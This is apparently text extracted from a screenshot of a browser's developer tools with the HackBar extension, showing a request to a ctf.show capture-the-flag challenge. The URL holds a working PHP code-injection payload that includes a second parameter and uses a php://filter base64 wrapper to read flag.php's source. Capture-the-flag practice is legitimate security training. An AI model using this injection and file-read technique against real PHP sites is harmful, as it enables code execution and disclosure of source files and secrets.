 NCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6IC
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://95143879-9ead-490f-8abd-006dff727123.challenge.ctf.show/?c=include$_GET["url"]?
>&url=php://filter/convert.base64-encode/resource=flag.php
Enable POST ADD HEADER